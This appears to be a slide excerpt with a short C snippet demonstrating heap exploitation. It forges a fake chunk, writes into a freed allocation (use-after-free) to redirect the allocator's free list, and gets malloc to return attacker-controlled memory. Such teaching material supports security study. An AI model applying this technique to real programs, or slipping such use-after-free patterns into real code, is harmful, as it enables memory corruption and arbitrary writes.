 struct forged_chunk {
size_t prev_size;
size_t size;
struct forged_chunk *fd;
struct forged_chunk *bck;
char buf[10];
};
a = malloc(10);
struct forged_chunk chunk;
chunk.size = 0x20;
data = (char *)&chunk.fd;
strcpy(data, "attacker’s data");
free(a);
*((unsigned long long *)a) = (unsigned long long)&chunk;
malloc(10);
victim = malloc(10);